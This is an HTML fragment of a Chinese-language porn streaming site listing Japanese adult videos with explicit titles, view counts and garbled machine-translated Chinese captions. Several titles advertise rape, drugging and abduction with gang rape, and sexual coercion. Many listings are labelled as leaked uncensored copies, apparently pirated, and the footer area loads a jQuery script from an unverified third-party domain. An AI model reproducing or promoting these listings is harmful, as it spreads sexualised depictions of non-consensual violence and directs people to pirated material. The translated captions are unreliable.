    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2220-1-1.html">300MAAN-246 ■ウエスト驚異の55cm！？奇跡のくびれ女神降臨！！■＜ガールズバー店員ナンパ＞※笑った顔はあどけなさ残るベビーフェイス※しかし服を脱いだら極上くびれを持つ激エロボディ女だった！！※360度どこから見ても勃起不可避！！※パンパン突きたくなる激エロくびれをくねらせ何度も喘ぎ、イキまくる！！ - 300MAAN-246 ■腰围达到惊人的55厘米!神奇的女神，腰围55厘米!*婴儿般的脸庞上带着青春的微笑 *但当她脱下衣服时，她是一个...</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1447    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>83    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2093-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-07/309788_3xplanet_Uncen-leaked_JUL-978.jpg" data-preview="https://jav.18avs.net/thumbs/2022-07/309788_3xplanet_Uncen-leaked_JUL-978/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:54:15</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2093)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2093-1-1.html">(Uncen leaked) JUL 978 名もなき人妻のシンデレラ・ストーリー 鷲見すみれ 29歳 AV DEBUT   (未删减) JUL 978 无名已婚妇女的灰姑娘故事 Sumire Sumire Sumi, 29, AV DEBUT[性感 直播]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>22505    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>172    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1989-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2023-01/292304_3xplanet_Chinese-sub_JUL-874.jpg" data-preview="https://jav.18avs.net/thumbs/2023-01/292304_3xplanet_Chinese-sub_JUL-874/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:00:55</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1989)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1989-1-1.html">(Chinese sub) JUL 874 Gカップ無自覚美人！！人気シリーズに登場！！ 母の友人 及川うみ   (中文字幕)JUL 874 G罩杯的不知天高地厚的美女!她在流行的系列中! 母亲的朋友大川郁美[折磨 美女 游戏]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>3355    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>63    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1610-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/308405_3xplanet_355OPCYN-298.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/308405_3xplanet_355OPCYN-298/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">01:37:09</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1610)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1610-1-1.html">355OPCYN 298 ゆい   355OPCYN 298 睿[超 性感]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1820    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>106    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1590-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2023-01/305369_3xplanet_Uncen-leaked_HMN-171.jpg" data-preview="https://jav.18avs.net/thumbs/2023-01/305369_3xplanet_Uncen-leaked_HMN-171/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:27:26</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1590)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1590-1-1.html">(Uncen leaked) HMN 171 夫の不在中、種無し旦那のために妊娠経験男を自宅に呼んで種付け妊活セックスを愉しむ異常性欲妻 佐伯由美香   (未公开) HMN 171 异常好色的妻子，邀请一个有过怀孕经历的男人到她家，在她的无种丈夫不在时为他享受播种的生育性行为。 Yumika Saeki。[裸体 色情]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2240    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>83    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1491-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-10/300022_3xplanet_STSK-028.jpg" data-preview="https://jav.18avs.net/thumbs/2022-10/300022_3xplanet_STSK-028/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">01:41:37</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1491)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1491-1-1.html">STSK 028 にこいち 昏●拉致・睡眠輪○   STSK 028 Nikkoichi Dusk ● 绑架和睡眠戒指[美女 日文]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1882    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>58    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1326-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/308462_3xplanet_CJOB-114.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/308462_3xplanet_CJOB-114/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">03:56:10</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1326)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1326-1-1.html">CJOB 114 耳、乳首、チ○ポ性感帯同時責め 痴女テク足コキの魅力に出会うBEST   CJOB 114耳朵、乳头和阴茎的性区同时责备BEST遇到魅力的淫荡女人的技巧足交。[浪漫 成人 片]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2198    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>109    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1091-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/307437_3xplanet_318LADY-412.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/307437_3xplanet_318LADY-412/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">01:03:51</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1091)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1091-1-1.html">318LADY 412 ゆあ   318LADY 412 Yua.[美女 空姐]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2074    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>107    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/824-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/294683_3xplanet_ZEPE-15_A.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/294683_3xplanet_ZEPE-15_A/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">01:09:52</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(824)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/824-1-1.html">ZEPE 15 Fighter of the Sun Leona SeasonⅡ  Here Comes! Burning Fighter Aira and Demon Monk Gazputin Narumi Ookawa Kurumi Matsushima   ZEPE 15太阳的斗士利昂纳季节Ⅱ  来了!燃烧的战士艾拉和恶魔僧侣加兹普廷 大川成美 松岛久美[a 片 成人]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>4253    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>110    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/355-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-10/292446_3xplanet_Uncen-leaked_SHKD-989.jpg" data-preview="https://jav.18avs.net/thumbs/2022-10/292446_3xplanet_Uncen-leaked_SHKD-989/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:28:06</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(355)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/355-1-1.html">(未删减) SHKD 989 暮光之城  被强奸的严重女学生中城葵[寺田ちひろ 流出]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>4429    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>112    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/354-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-10/296837_3xplanet_Uncen-leaked_MIDV-075.jpg" data-preview="https://jav.18avs.net/thumbs/2022-10/296837_3xplanet_Uncen-leaked_MIDV-075/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:32:41</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(354)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/354-1-1.html">(未删减)MIDV 075新人，独家，宫下玲奈，19岁，AV首秀![sex and city 视频]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>7009    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>104    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2940-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/297439_3xplanet_JGAHO-270.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">04:01:48</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2940)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2940-1-1.html">JGAHO-270 夫婦のリアルなセックス事情10組4時間 - JGAHO-270 10对夫妇的真实性爱情况，4小时。</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1452    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>100    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2847-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-07/309486_3xplanet_CAWD-396.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">02:29:57</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2847)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2847-1-1.html">CAWD-396 沖縄出身元アイドル 市川りく20才AVデビュー 裏表のない性格は南国の元気印「私、ウソはつきません！」 （ブルーレイディスク） - CAWD-396 市川理子，20岁，来自冲绳的前偶像，首次出演成人电影，性格坦率，充满热带风情，精力充沛。\\"我不会说假话！\\" (蓝光光盘)</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1474    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>54    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2599-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-10/300557_3xplanet_MTM-024.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">08:01:06</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2599)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2599-1-1.html">MTM-024 街角シロウトナンパ！ 女子大生をガチ口説き。美尻BEST20名 - MTM-024 街角取货! 女大学生被勾引了。最好的20个美丽的臀部!</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1465    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>81    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2565-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-07/309633_3xplanet_300MAAN-230.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">01:02:04</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2565)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2565-1-1.html">300MAAN-230 ■｢お口にも出してくれますか？｣■＜サレ妻が夫へのあてつけにAV出演＞※人妻上京物語※｢旦那が浮気してるみたいなんで…私も気持ちよくしてください｣※お下品M字開脚で見せ付ける！！※久しぶりの濡れ濡れ挿入の瞬間※焦らしに焦らしてロックオン！！※お汁ダラダラお尻プルプル※全身ビクビクが止まらない！！※こんなのはじめての激イキ痙攣エビ反りFUCK！！｢旦那よりも私の方がいい想いしてます！！｣ - 300MAAN-230 \\"你也能把它...</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1525    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>70    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2563-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/307052_3xplanet_FOOM-004.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">04:02:43</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2563)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2563-1-1.html">FOOM-004 濃厚精子を子宮にぶちまけるっ！！ 種付け中出しBEST 孕ませ確定20名 - FOOM-004 将浓稠的精子射入子宫! 播种Nakadashi BEST--20个确认的浸渍者!</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1445    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>99    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2550-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-10/295959_3xplanet_Uncen-leaked_MEYD-746.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">01:58:42</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2550)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2550-1-1.html">(Uncen-leaked) MEYD-746 本番なしのマットヘルスに行って出てきたのは隣家の高慢な美人妻。弱みを握った僕は本番も中出しも強要！店外でも言いなりの性奴●にした 森沢かな - (未泄密）MEYD-746我去了一个没有性生活的产妇保健诊所，出来的是隔壁邻居的傲慢而美丽的妻子。我对她情有独钟，我强迫她进行性行为，甚至进行Nakadashi!我让她成为性奴，甚至在店外也听从我的吩咐。</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1682    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>106    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2481-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-09/308329_3xplanet_SSIS-442.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">02:59:01</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2481)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2481-1-1.html">SSIS-442 一緒に住んで、一緒に耐えて、性欲も恋心も我慢の限界…1ヶ月間の‘禁欲＆同棲’生活の果て互いの体液絡み合う性交 香水じゅん - SSIS-442 一起生活，一起忍受，性欲和爱情都到了忍无可忍的地步......经过一个月的\\\'禁欲同居\\\'，他们的体液与对方和香水君的体液交织在一起。</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1541    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>64    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2452-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/305897_3xplanet_IPX-889.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">01:58:43</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2452)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2452-1-1.html">IPX-889 新入社員歓迎会で酔いつぶれた僕が会社の受付嬢に逆お持ち帰りされ朝まで精子搾り抜かれた一夜。 相沢みなみ - IPX-889 那晚我在新员工的欢迎会上喝醉了，被公司的接待员倒着带回家，她把我的精子挤出来，直到天亮。 相泽南 (Minami Aizawa)</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1456    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>58    		</p>
    	</div>
    </div>
</div>
															</div>
						</section>
				</div>
				
			</div>

    <div class="h5 text-center">
	<span class="badge text-danger">//</span><a target="_blank" href="https://w55.tv">地址发布</a>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

</div>
		<footer id="site-footer" class="site-footer py-5">
			<div class="container">
				<div class="row">
					<div class="col-lg-8 order-2 order-lg-1">
						<img src="/MDassets/images/logo.png" class="mb-4" height="28">
						<div>
							<a href="//instagram.com" target="_blank">
								<svg height="18" width="18">
									<use xlink:href="#icon-ig"></use>
								</svg>
							</a>
							<a href="#" target="_blank">
								<svg height="18" width="18">
									<use xlink:href="#icon-fb"></use>
								</svg>
							</a>
							<p class="pt-2 m-0">Copyright © 2022 All rights reserved</p>
								<div style="display: none;"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BD1KM7DTJE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BD1KM7DTJE');
</script></div>
						</div>
					</div>
					<div class="col-lg-4 order-1">
							<div class="row">
								<div class="col-6">
									<div class="widget">
										<h5 class="widget-title">关于</h5>
										<ul class="list-inline vertical-list">
											<li>
												<a href="#">投放广告</a>
											</li>
											<li>
												<a href="#">联系我们</a>
											</li>
											<li>
												<a href="#">备用网址</a>
											</li>
										</ul>
									</div>
								</div>
								<div class="col-6">
									<div class="widget">
										<h5 class="widget-title">政策</h5>
										<ul class="list-inline vertical-list">
											<li>
												<a href="#">18 U.S.C. 2257</a>
											</li>
											<li>
												<a href="#">使用条款</a>
											</li>
											<li>
												<a href="#">滥用报告</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
				</div>
			</div>
		</footer>

		<div class="site-preloader">
			<div class="preloader-center">
				<span class="shadow"></span>
				<svg height="30" width="30">
					<use xlink:href="#icon-brand-play"></use>
				</svg>
			</div>
		</div>
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="jable-svg-library">
			<symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="3" y1="12" x2="21" y2="12"></line>
				<line x1="3" y1="6" x2="21" y2="6"></line>
				<line x1="3" y1="18" x2="21" y2="18"></line>
			</symbol>
			<symbol id="icon-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="11" cy="11" r="8"></circle>
				<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
			</symbol>
			<symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
				<circle cx="12" cy="12" r="3"></circle>
				<path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>
			</symbol>
			<symbol id="icon-home" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
				<polyline points="9 22 9 12 15 12 15 22"></polyline>
			</symbol>
			<symbol id="icon-logout" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path>
				<polyline points="16 17 21 12 16 7"></polyline>
				<line x1="21" y1="12" x2="9" y2="12"></line>
			</symbol>
			<symbol id="icon-video" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="23 7 16 12 23 17 23 7"></polygon>
				<rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>
			</symbol>
			<symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
				<circle cx="12" cy="12" r="3"></circle>
			</symbol>
